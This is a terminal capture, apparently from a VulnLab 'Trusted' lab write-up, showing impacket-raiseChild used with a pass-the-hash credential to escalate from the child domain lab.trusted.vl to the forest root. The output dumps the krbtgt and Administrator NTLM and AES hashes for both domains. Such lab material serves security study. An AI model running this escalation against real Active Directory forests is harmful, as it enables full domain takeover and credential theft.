 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ impacket-raiseChild lab.trusted.vl/administrator:'' -hashes :75878369ad33f35b7070ca854100bc07
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Raising child domain lab.trusted.vl
[*] Forest FQDN is: trusted.vl
[*] Raising lab.trusted.vl to trusted.vl
[*] trusted.vl Enterprise Admin SID is: S-1-5-21-3576695518-347000760-3731839591-519
[*] Getting credentials for lab.trusted.vl
lab.trusted.vl/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c7a03c565c68c6fac5f8913fab576ebd:::
lab.trusted.vl/krbtgt:aes256-cts-hmac-sha1-96s:c930ddb15c3f84aafa01e816abc1112e38430b574ae3fcdd019e77bc906494aa
/usr/share/doc/python3-impacket/examples/raiseChild.py:910: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
tenYearsFromNow = datetime.datetime.utcnow() + datetime.timedelta(days=365*10)
[*] Getting credentials for trusted.vl
trusted.vl/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d9436aebee2db5c6e4166d5e2472fa2d:::
trusted.vl/krbtgt:aes256-cts-hmac-sha1-96s:3e5bc8a7d01388cdaf4ab8541f4e360d4fd9089723cedfd08f8016b7900ba2bf
[*] Target User account name is Administrator
trusted.vl/Administrator:500:aad3b435b51404eeaad3b435b51404ee:15db914be1e6a896e7692f608a9d72ef:::
trusted.vl/Administrator:aes256-cts-hmac-sha1-96s:d75ec7df1acac724a6dfc250e707aab3492b6d9936b9898f742781b0a871d4a6
┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$